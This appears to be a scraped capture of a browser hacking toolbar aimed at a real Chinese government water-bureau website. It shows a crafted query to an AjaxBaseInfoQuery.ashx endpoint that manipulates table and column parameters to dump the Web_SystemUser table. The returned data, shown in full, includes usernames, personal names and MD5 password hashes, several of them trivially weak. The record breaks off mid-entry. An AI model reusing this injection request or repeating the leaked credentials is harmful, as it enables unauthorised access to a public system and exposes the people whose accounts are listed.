 yj.yywater.gov.cn//TableDataManage/AjaxHandle/AjaxBaseInfo
IIS
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://yj.yywater.gov.cn//TableDataManage/AjaxHandle/AjaxBaseInfoQuery.ashx?filter=and DeptID!=1&orderby=&tabnm=Web_SystemUser&pk=UserID&
pkCollections=UserPwd,varchar&columns=UserID,UserName,UserPhone,UserPwd,null,null,null,null,null,1&_=1422623883495
Enable Post data
Enable Referrer
{"page":1,"total":71,"rows":[{"id":"UserPwd^varchar^37d765b09b669fe04a49e1807a8a7f59","cell":["
665700
","
王祥林
","
","
"]},{"id":"UserPwd^varchar^202cb962ac59075b964b07152d234b70","cell":["
ch
","
chen
","
","
"]},{"id":"UserPwd^varchar^e10adc3949ba59abbe56e057f20f883e","cell":["
DLZ
","
大岚镇
","
","
"]},{"id":"UserPwd^varchar^e10adc3949ba59abbe56e057f20f883e","cell":["
DLZadmin
","
大岚镇管理员
","